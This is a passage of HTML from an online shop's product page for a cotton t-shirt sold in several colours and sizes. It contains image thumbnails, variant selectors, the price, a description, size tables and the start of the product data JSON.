              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Red_1024x1024@2x.jpg?v=1629746829"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="14063327248456"
                   data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Red_1024x1024@2x.jpg?v=1629746829">
                     <img class="product-single__thumbnail-image" src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Red_110x110@2x.jpg?v=1629746829" alt="STEEZ (Multiple Colours) - TeeHop">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Pink_1024x1024@2x.jpg?v=1629746829"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="14063327281224"
                   data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Pink_1024x1024@2x.jpg?v=1629746829">
                     <img class="product-single__thumbnail-image" src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Pink_110x110@2x.jpg?v=1629746829" alt="STEEZ (Multiple Colours) - TeeHop">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Olive_1024x1024@2x.jpg?v=1629746829"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="14063327313992"
                   data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Olive_1024x1024@2x.jpg?v=1629746829">
                     <img class="product-single__thumbnail-image" src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Olive_110x110@2x.jpg?v=1629746829" alt="STEEZ (Multiple Colours) - TeeHop">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Navy_1024x1024@2x.jpg?v=1629746829"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="14063327346760"
                   data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Navy_1024x1024@2x.jpg?v=1629746829">
                     <img class="product-single__thumbnail-image" src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Navy_110x110@2x.jpg?v=1629746829" alt="STEEZ (Multiple Colours) - TeeHop">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Kelly_1024x1024@2x.jpg?v=1629746829"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="14063327379528"
                   data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Kelly_1024x1024@2x.jpg?v=1629746829">
                     <img class="product-single__thumbnail-image" src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Kelly_110x110@2x.jpg?v=1629746829" alt="STEEZ (Multiple Colours) - TeeHop">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy_1024x1024@2x.jpg?v=1629746829"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="14063327412296"
                   data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy_1024x1024@2x.jpg?v=1629746829">
                     <img class="product-single__thumbnail-image" src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy_110x110@2x.jpg?v=1629746829" alt="STEEZ (Multiple Colours) - TeeHop">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Gold_1024x1024@2x.jpg?v=1629746829"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="14063327445064"
                   data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Gold_1024x1024@2x.jpg?v=1629746829">
                     <img class="product-single__thumbnail-image" src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Gold_110x110@2x.jpg?v=1629746829" alt="STEEZ (Multiple Colours) - TeeHop">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather_1024x1024@2x.jpg?v=1629746829"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="14063327477832"
                   data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather_1024x1024@2x.jpg?v=1629746829">
                     <img class="product-single__thumbnail-image" src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather_110x110@2x.jpg?v=1629746829" alt="STEEZ (Multiple Colours) - TeeHop">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Black_1024x1024@2x.jpg?v=1629746829"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="14063327510600"
                   data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Black_1024x1024@2x.jpg?v=1629746829">
                     <img class="product-single__thumbnail-image" src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Black_110x110@2x.jpg?v=1629746829" alt="STEEZ (Multiple Colours) - TeeHop">
                </a>
              </li>
            
          </ul>
          
            <button type="button" class="btn btn--link medium-up--hide thumbnails-slider__btn thumbnails-slider__next thumbnails-slider__next--product-template">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
              <span class="icon__fallback-text">Next slide</span>
            </button>
          
        </div>
      
    </div>

    <div class="grid__item medium-up--one-half">
      <div class="product-single__meta">

        <h1 itemprop="name" class="product-single__title">STEEZ (Multiple Colours)</h1>

        

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="GBP">

          <link itemprop="availability" href="http://schema.org/InStock">

          <p class="product-single__price product-single__price-product-template">
            
              <span class="visually-hidden">Regular price</span>
              <s id="ComparePrice-product-template" class="hide"><span class="Bold-theme-hook-DO-NOT-DELETE bold_product_compare_price_2" data-override-value-set="1" data-override-value="" style="display:none !important;"></span></s>
              <span class="product-price__price product-price__price-product-template">
                <span id="ProductPrice-product-template"
                  itemprop="price" content="19.99">
                  <span class="Bold-theme-hook-DO-NOT-DELETE bold_product_price_2" data-override-value-set="1" data-override-value="1999" style="display:none !important;"></span><span class=money>£19.99</span>
                </span>
                <span class="product-price__sale-label product-price__sale-label-product-template hide"></span>
              </span>
            
          </p>

          <form action="/cart/add" method="post" enctype="multipart/form-data" class="product-form product-form-product-template" data-section="product-template">
            
              
                <div class="selector-wrapper js product-form__item">
                  <label for="SingleOptionSelector-0">
                    Colour
                  </label>
                  <select class="single-option-selector single-option-selector-product-template product-form__input" id="SingleOptionSelector-0" data-index="option1">
                    
                      <option value="White" selected="selected">White</option>
                    
                      <option value="Black">Black</option>
                    
                      <option value="Ice Grey">Ice Grey</option>
                    
                      <option value="Gold">Gold</option>
                    
                      <option value="Red">Red</option>
                    
                      <option value="Olive">Olive</option>
                    
                      <option value="Light Pink">Light Pink</option>
                    
                      <option value="Navy">Navy</option>
                    
                      <option value="Dark Heather">Dark Heather</option>
                    
                      <option value="Heather Navy">Heather Navy</option>
                    
                      <option value="Royal">Royal</option>
                    
                      <option value="Kelly Green">Kelly Green</option>
                    
                  </select>
                </div>
              
                <div class="selector-wrapper js product-form__item">
                  <label for="SingleOptionSelector-1">
                    Size
                  </label>
                  <select class="single-option-selector single-option-selector-product-template product-form__input" id="SingleOptionSelector-1" data-index="option2">
                    
                      <option value="S  (34-36 inch chest)" selected="selected">S  (34-36 inch chest)</option>
                    
                      <option value="M  (38-40 inch chest)">M  (38-40 inch chest)</option>
                    
                      <option value="L  (42-44 inch chest)">L  (42-44 inch chest)</option>
                    
                      <option value="XL  (46-48 inch chest)">XL  (46-48 inch chest)</option>
                    
                      <option value="2XL  (50-52 inch chest)">2XL  (50-52 inch chest)</option>
                    
                      <option value="3XL  (54-56 inch chest)">3XL  (54-56 inch chest)</option>
                    
                  </select>
                </div>
              
            

            <select name="id" id="ProductSelect-product-template" data-section="product-template" class="product-form__variants no-js">
              
                
                  <option  selected="selected"  value="31715990011976">
                    White / S  (34-36 inch chest)
                  </option>
                
              
                
                  <option  value="31715990044744">
                    White / M  (38-40 inch chest)
                  </option>
                
              
                
                  <option  value="31715990077512">
                    White / L  (42-44 inch chest)
                  </option>
                
              
                
                  <option  value="31715990110280">
                    White / XL  (46-48 inch chest)
                  </option>
                
              
                
                  <option  value="31715990143048">
                    White / 2XL  (50-52 inch chest)
                  </option>
                
              
                
                  <option  value="31715990175816">
                    White / 3XL  (54-56 inch chest)
                  </option>
                
              
                
                  <option  value="31715992174664">
                    Black / S  (34-36 inch chest)
                  </option>
                
              
                
                  <option  value="31715992207432">
                    Black / M  (38-40 inch chest)
                  </option>
                
              
                
                  <option  value="31715992240200">
                    Black / L  (42-44 inch chest)
                  </option>
                
              
                
                  <option  value="31715992272968">
                    Black / XL  (46-48 inch chest)
                  </option>
                
              
                
                  <option  value="31715992305736">
                    Black / 2XL  (50-52 inch chest)
                  </option>
                
              
                
                  <option  value="31715992338504">
                    Black / 3XL  (54-56 inch chest)
                  </option>
                
              
                
                  <option  value="31715990208584">
                    Ice Grey / S  (34-36 inch chest)
                  </option>
                
              
                
                  <option  value="31715990241352">
                    Ice Grey / M  (38-40 inch chest)
                  </option>
                
              
                
                  <option  value="31715990274120">
                    Ice Grey / L  (42-44 inch chest)
                  </option>
                
              
                
                  <option  value="31715990306888">
                    Ice Grey / XL  (46-48 inch chest)
                  </option>
                
              
                
                  <option  value="31715990339656">
                    Ice Grey / 2XL  (50-52 inch chest)
                  </option>
                
              
                
                  <option  value="31715990372424">
                    Ice Grey / 3XL  (54-56 inch chest)
                  </option>
                
              
                
                  <option  value="31715990405192">
                    Gold / S  (34-36 inch chest)
                  </option>
                
              
                
                  <option  value="31715990437960">
                    Gold / M  (38-40 inch chest)
                  </option>
                
              
                
                  <option  value="31715990470728">
                    Gold / L  (42-44 inch chest)
                  </option>
                
              
                
                  <option  value="31715990503496">
                    Gold / XL  (46-48 inch chest)
                  </option>
                
              
                
                  <option  value="31715990536264">
                    Gold / 2XL  (50-52 inch chest)
                  </option>
                
              
                
                  <option  value="31715990569032">
                    Gold / 3XL  (54-56 inch chest)
                  </option>
                
              
                
                  <option  value="31715990601800">
                    Red / S  (34-36 inch chest)
                  </option>
                
              
                
                  <option  value="31715990634568">
                    Red / M  (38-40 inch chest)
                  </option>
                
              
                
                  <option  value="31715990667336">
                    Red / L  (42-44 inch chest)
                  </option>
                
              
                
                  <option  value="31715990700104">
                    Red / XL  (46-48 inch chest)
                  </option>
                
              
                
                  <option  value="31715990732872">
                    Red / 2XL  (50-52 inch chest)
                  </option>
                
              
                
                  <option  value="31715990765640">
                    Red / 3XL  (54-56 inch chest)
                  </option>
                
              
                
                  <option  value="31715991978056">
                    Olive / S  (34-36 inch chest)
                  </option>
                
              
                
                  <option  value="31715992010824">
                    Olive / M  (38-40 inch chest)
                  </option>
                
              
                
                  <option  value="31715992043592">
                    Olive / L  (42-44 inch chest)
                  </option>
                
              
                
                  <option  value="31715992076360">
                    Olive / XL  (46-48 inch chest)
                  </option>
                
              
                
                  <option  value="31715992109128">
                    Olive / 2XL  (50-52 inch chest)
                  </option>
                
              
                
                  <option  value="31715992141896">
                    Olive / 3XL  (54-56 inch chest)
                  </option>
                
              
                
                  <option  value="31715990798408">
                    Light Pink / S  (34-36 inch chest)
                  </option>
                
              
                
                  <option  value="31715990831176">
                    Light Pink / M  (38-40 inch chest)
                  </option>
                
              
                
                  <option  value="31715990863944">
                    Light Pink / L  (42-44 inch chest)
                  </option>
                
              
                
                  <option  value="31715990896712">
                    Light Pink / XL  (46-48 inch chest)
                  </option>
                
              
                
                  <option  value="31715990929480">
                    Light Pink / 2XL  (50-52 inch chest)
                  </option>
                
              
                
                  <option  value="31715990962248">
                    Light Pink / 3XL  (54-56 inch chest)
                  </option>
                
              
                
                  <option  value="31715990995016">
                    Navy / S  (34-36 inch chest)
                  </option>
                
              
                
                  <option  value="31715991027784">
                    Navy / M  (38-40 inch chest)
                  </option>
                
              
                
                  <option  value="31715991060552">
                    Navy / L  (42-44 inch chest)
                  </option>
                
              
                
                  <option  value="31715991093320">
                    Navy / XL  (46-48 inch chest)
                  </option>
                
              
                
                  <option  value="31715991126088">
                    Navy / 2XL  (50-52 inch chest)
                  </option>
                
              
                
                  <option  value="31715991158856">
                    Navy / 3XL  (54-56 inch chest)
                  </option>
                
              
                
                  <option  value="31715991191624">
                    Dark Heather / S  (34-36 inch chest)
                  </option>
                
              
                
                  <option  value="31715991224392">
                    Dark Heather / M  (38-40 inch chest)
                  </option>
                
              
                
                  <option  value="31715991257160">
                    Dark Heather / L  (42-44 inch chest)
                  </option>
                
              
                
                  <option  value="31715991289928">
                    Dark Heather / XL  (46-48 inch chest)
                  </option>
                
              
                
                  <option  value="31715991322696">
                    Dark Heather / 2XL  (50-52 inch chest)
                  </option>
                
              
                
                  <option  value="31715991355464">
                    Dark Heather / 3XL  (54-56 inch chest)
                  </option>
                
              
                
                  <option  value="31715991388232">
                    Heather Navy / S  (34-36 inch chest)
                  </option>
                
              
                
                  <option  value="31715991421000">
                    Heather Navy / M  (38-40 inch chest)
                  </option>
                
              
                
                  <option  value="31715991453768">
                    Heather Navy / L  (42-44 inch chest)
                  </option>
                
              
                
                  <option  value="31715991486536">
                    Heather Navy / XL  (46-48 inch chest)
                  </option>
                
              
                
                  <option  value="31715991519304">
                    Heather Navy / 2XL  (50-52 inch chest)
                  </option>
                
              
                
                  <option  value="31715991552072">
                    Heather Navy / 3XL  (54-56 inch chest)
                  </option>
                
              
                
                  <option  value="31715991584840">
                    Royal / S  (34-36 inch chest)
                  </option>
                
              
                
                  <option  value="31715991617608">
                    Royal / M  (38-40 inch chest)
                  </option>
                
              
                
                  <option  value="31715991650376">
                    Royal / L  (42-44 inch chest)
                  </option>
                
              
                
                  <option  value="31715991683144">
                    Royal / XL  (46-48 inch chest)
                  </option>
                
              
                
                  <option  value="31715991715912">
                    Royal / 2XL  (50-52 inch chest)
                  </option>
                
              
                
                  <option  value="31715991748680">
                    Royal / 3XL  (54-56 inch chest)
                  </option>
                
              
                
                  <option  value="31715991781448">
                    Kelly Green / S  (34-36 inch chest)
                  </option>
                
              
                
                  <option  value="31715991814216">
                    Kelly Green / M  (38-40 inch chest)
                  </option>
                
              
                
                  <option  value="31715991846984">
                    Kelly Green / L  (42-44 inch chest)
                  </option>
                
              
                
                  <option  value="31715991879752">
                    Kelly Green / XL  (46-48 inch chest)
                  </option>
                
              
                
                  <option  value="31715991912520">
                    Kelly Green / 2XL  (50-52 inch chest)
                  </option>
                
              
                
                  <option  value="31715991945288">
                    Kelly Green / 3XL  (54-56 inch chest)
                  </option>
                
              
            </select>

            

            <div class="product-form__item product-form__item--submit">
              <button type="submit" name="add" id="AddToCart-product-template"  class="btn product-form__cart-submit">
                <span id="AddToCartText-product-template">
                  
                    Add to cart
                  
                </span>
              </button>
            </div>
          </form>

        </div>

        <div class="product-single__description rte" itemprop="description">
          <span data-mce-fragment="1">You've now found the staple t-shirt of your wardrobe. It's made of a thicker, heavier cotton, but it's still soft and comfy. And the double stitching on the neckline and sleeves add more durability to what is sure to be a favorite! </span><br data-mce-fragment="1"><br data-mce-fragment="1"><span data-mce-fragment="1">• 100% ringspun cotton</span><br data-mce-fragment="1"><span data-mce-fragment="1">• 4.5 oz/y² (153 g/m²)</span><br data-mce-fragment="1"><span data-mce-fragment="1">• Pre-shrunk</span><br data-mce-fragment="1"><span data-mce-fragment="1">• Shoulder-to-shoulder taping</span><br data-mce-fragment="1"><span data-mce-fragment="1">• Quarter-turned to avoid crease down the center</span><span data-mce-fragment="1"></span><span data-mce-fragment="1"></span><span data-mce-fragment="1"></span><span data-mce-fragment="1"></span>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Size guide</strong></p>
<div class="table-responsive dynamic" data-unit-system="imperial" data-mce-fragment="1">
<div class="scrollable-wrapper" data-mce-fragment="1">
<div class="scrollable-wrapper" data-mce-fragment="1">
<div class="scrollable-wrapper" data-mce-fragment="1">
<div class="scrollable-wrapper" data-mce-fragment="1">
<div class="scrollable-wrapper" data-mce-fragment="1">
<table cellpadding="5" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td data-mce-fragment="1"> </td>
<td data-mce-fragment="1"><strong data-mce-fragment="1">S</strong></td>
<td data-mce-fragment="1"><strong data-mce-fragment="1">M</strong></td>
<td data-mce-fragment="1"><strong data-mce-fragment="1">L</strong></td>
<td data-mce-fragment="1"><strong data-mce-fragment="1">XL</strong></td>
<td data-mce-fragment="1"><strong data-mce-fragment="1">2XL</strong></td>
<td data-mce-fragment="1"><strong data-mce-fragment="1">3XL</strong></td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1"><strong data-mce-fragment="1">Length (inches)</strong></td>
<td data-mce-fragment="1">28</td>
<td data-mce-fragment="1">29 ¼</td>
<td data-mce-fragment="1">30 ¼</td>
<td data-mce-fragment="1">31 ¼</td>
<td data-mce-fragment="1">32 ½</td>
<td data-mce-fragment="1">33 ½</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1"><strong data-mce-fragment="1">Width (inches)</strong></td>
<td data-mce-fragment="1">18</td>
<td data-mce-fragment="1">20</td>
<td data-mce-fragment="1">22</td>
<td data-mce-fragment="1">24</td>
<td data-mce-fragment="1">26</td>
<td data-mce-fragment="1">28</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="table-responsive dynamic" data-unit-system="metric" data-mce-fragment="1">
<div class="scrollable-wrapper" data-mce-fragment="1">
<div class="scrollable-wrapper" data-mce-fragment="1">
<div class="scrollable-wrapper" data-mce-fragment="1">
<div class="scrollable-wrapper" data-mce-fragment="1">
<div class="scrollable-wrapper" data-mce-fragment="1">
<table cellpadding="5" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td data-mce-fragment="1"> </td>
<td data-mce-fragment="1"><strong data-mce-fragment="1">S</strong></td>
<td data-mce-fragment="1"><strong data-mce-fragment="1">M</strong></td>
<td data-mce-fragment="1"><strong data-mce-fragment="1">L</strong></td>
<td data-mce-fragment="1"><strong data-mce-fragment="1">XL</strong></td>
<td data-mce-fragment="1"><strong data-mce-fragment="1">2XL</strong></td>
<td data-mce-fragment="1"><strong data-mce-fragment="1">3XL</strong></td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1"><strong data-mce-fragment="1">Length (cm)</strong></td>
<td data-mce-fragment="1">71</td>
<td data-mce-fragment="1">74</td>
<td data-mce-fragment="1">77</td>
<td data-mce-fragment="1">79</td>
<td data-mce-fragment="1">83</td>
<td data-mce-fragment="1">85</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1"><strong data-mce-fragment="1">Width (cm)</strong></td>
<td data-mce-fragment="1">46</td>
<td data-mce-fragment="1">51</td>
<td data-mce-fragment="1">56</td>
<td data-mce-fragment="1">61</td>
<td data-mce-fragment="1">66</td>
<td data-mce-fragment="1">71</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
        </div>

        
          <!-- /snippets/social-sharing.liquid -->
<div class="social-sharing">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.teehop.co.uk/products/steez" class="btn btn--small btn--secondary btn--share share-facebook" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=STEEZ%20(Multiple%20Colours)&amp;url=https://www.teehop.co.uk/products/steez" class="btn btn--small btn--secondary btn--share share-twitter" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  
    <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.teehop.co.uk/products/steez&amp;media=//www.teehop.co.uk/cdn/shop/products/steezmock2_1024x1024.png?v=1629746829&amp;description=STEEZ%20(Multiple%20Colours)" class="btn btn--small btn--secondary btn--share share-pinterest" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>
      <span class="share-title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a>
  

</div>

        
      </div>
    </div>
  </div>
</div>




  <script type="application/json" id="ProductJson-product-template">
    {"id":4478369497160,"title":"STEEZ (Multiple Colours)","handle":"steez","description":"\u003cspan data-mce-fragment=\"1\"\u003eYou've now found the staple t-shirt of your wardrobe. It's made of a thicker, heavier cotton, but it's still soft and comfy. And the double stitching on the neckline and sleeves add more durability to what is sure to be a favorite! \u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• 100% ringspun cotton\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• 4.5 oz\/y² (153 g\/m²)\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Pre-shrunk\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Shoulder-to-shoulder taping\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Quarter-turned to avoid crease down the center\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSize guide\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive dynamic\" data-unit-system=\"imperial\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003ctable cellpadding=\"5\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e \u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e3XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLength (inches)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e29 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e30 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e31 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e32 ½\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e33 ½\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWidth (inches)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e18\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e20\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e22\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e24\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e26\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"table-responsive dynamic\" data-unit-system=\"metric\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" 